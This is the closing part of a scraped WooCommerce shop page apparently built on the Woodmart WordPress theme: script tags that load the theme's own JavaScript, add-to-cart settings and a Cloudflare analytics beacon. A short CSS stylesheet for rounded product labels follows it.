<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.8" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=8.3.8" id="wd-compare-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.3.8" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.min.js?ver=8.3.8" id="wd-header-categories-menu-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.8" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/sticky-kit.min.js?ver=8.3.8" id="wd-sticky-kit-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/stickyDetails.min.js?ver=8.3.8" id="wd-sticky-details-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.3.8" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.3.8" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.3.8" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.8" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.8" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.8" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.3.8" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/elements/contentPopup.min.js?ver=8.3.8" id="wd-popup-element-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/countProductVisits.min.js?ver=8.3.8" id="wd-counter-product-visits-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.3.8" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.3.8" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.3.8" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.3.8" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.3.8" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.3.8" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.3.8" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.3.8" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.8" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=8.3.8" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.8" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.8" id="wd-mobile-navigation-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"97ea266322f74d2e875611ccfc782fbd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 20:58:45 -->

--- FILE ---
content_type: text/css
request_url: https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=8.3.8
body_size: -425
content:
.product-labels.labels-rounded .product-label{display:flex;align-items:center;justify-content:center;padding:5px 7px;min-height:50px;border-radius:35px;font-size:14px}.product-labels.labels-rounded .label-with-img{padding:0;min-height:auto;max-width:55px}.product-labels.labels-rounded .out-of-stock{max-width:50px;font-size:12px}@media (max-width: 576px){.product-labels.labels-rounded .product-label{min-height:40px;font-size:10px}.product-labels.labels-rounded .label-with-img{min-height:auto}}
